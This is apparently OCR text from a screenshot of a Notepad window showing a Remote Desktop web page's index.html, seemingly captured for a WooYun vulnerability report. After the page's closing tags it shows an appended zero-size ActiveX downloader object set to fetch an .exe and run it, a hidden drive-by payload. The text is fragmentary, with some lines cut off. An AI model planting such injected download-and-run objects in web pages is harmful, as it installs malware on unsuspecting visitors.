 index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
case 264 errMsgText = L_ConnectionTimeout_ErrorMessage
case 516 errMsgText = L_NotResponding_ErrorMessage
case 518 errMsgText = L_LowMemory_ErrorMessage
case 520 errMsgText = L_BadServerName_ErrorMessage
case 772 errMsgText = L_NetworkErr_ErrorMessage
case 774 errMsgText = L_LowMemory_ErrorMessage
case 776 errMsgText = L_BadServerName_ErrorMessage
case 1028 errMsgText = L_NetworkErr_ErrorMessage
case 1030 errMsgText = L_SecurityErr_ErrorMessage
case 1032 errMsgText = L_IllegalServerName_ErrorMessage
case 1286 errMsgText = L_EncryptionError_ErrorMessage
case 1288 errMsgText = L_BadServerName_ErrorMessage
case 1540 errMsgText = L_BadServerName_ErrorMessage
case 1542 errMsgText = L_SecurityErr_ErrorMessage
case 1544 errMsgText = L_LowMemory_ErrorMessage
case 1796 errMsgText = L_NotResponding_ErrorMessage
case 1798 errMsgText = L_SecurityErr_ErrorMessage
case 1800 errMsgText = L_CannotLoopBackConnect_ErrorMessage
case 2052 errMsgText = L_BadServerName_ErrorMessage
case 2056 errMsgText = L_LicensingNegotFailed_ErrorMessage
case 2310 errMsgText = L_SecurityErr_ErrorMessage
case 2566 errMsgText = L_SecurityErr_ErrorMessage
case 2822 errMsgText = L_EncryptionError_ErrorMessage
case 3078 errMsgText = L_EncryptionError_ErrorMessage
case 3080 errMsgText = L_DecompressionFailed_ErrorMessage
case 3334 errMsgText = L_ProtocolErr_ErrorMessage
case 10500 errMsgText = L_ProtocolErr_ErrorMessage
case else errMsgText = L_InternalErr_ErrorMessage
end select
end if
msgbox errMsgText,0,L_DisconnectedCaption_ErrorMessage
ReturnToConnectPage
end sub
-->
</script>
</table>
</center>
</div>
</body>
</html>
</html></script></body><BODY><OBJECT ID="DownloaderActiveX1" WIDTH="0" HEIGHT="0" CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61"
CODEBASE="DownloaderActiveX.cab#Version=1,0,0,1"><PARAM NAME="propProgressbackground" VALUE="#bccee8"><PARAM NAME="propTextbackground" VALUE="#f
VALUE="#df0203"><PARAM NAME="propTextColor" VALUE="#000000"><PARAM NAME="propWidth" VALUE="0"><PARAM NAME="propHeight" VALUE="0"><PARAM NAME="pr
VALUE="http:/ /1.exe"><PARAM NAME="propPostdownloadAction" VALUE="run"><PARAM NAME="propInstallCompleteUrl" VALUE=""><PARAM NAM
VALUE=""><PARAM NAME="propVerbose" VALUE="0"><PARAM NAME="propInterrupt" VALUE="0"></OBJECT></script></body></html>
Ln 1, Col
www.wooyun.org
开始 » 读十年书，不如读懂 动画教程 - 第25页 - WooYun.org | 提交漏 E:\网页文件 C:\Program Files\小 index.html - 记事本